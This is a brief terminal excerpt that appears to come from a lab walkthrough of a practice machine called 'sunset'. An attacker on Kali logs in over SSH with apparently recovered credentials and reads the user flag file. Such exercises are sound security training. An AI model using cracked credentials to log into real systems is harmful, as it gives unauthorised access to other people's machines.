 hash "sunset"
root@kali:~/Desktop# ssh sunset@192.168.1.153
The authenticity of host '192.168.1.153 (192.168.1.153)' can't be establish
ed.
ECDSA key fingerprint is SHA256:n9ATwmONo6fCyPblqlvcO7WcIWZJMqBaqDdo/jYnLPI
.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.153' (ECDSA) to the list of known hos
ts.
sunset@192.168.1.153's password:
Linux sunset 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x8
6_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jul 28 20:52:38 2019 from 192.168.1.182
sunset@sunset:~$ ls
user.txt
sunset@sunset:~$ cat user.txt
5b5b8e9b01ef27a1cc0a2d5fa87d7190
sunset@sunset:~$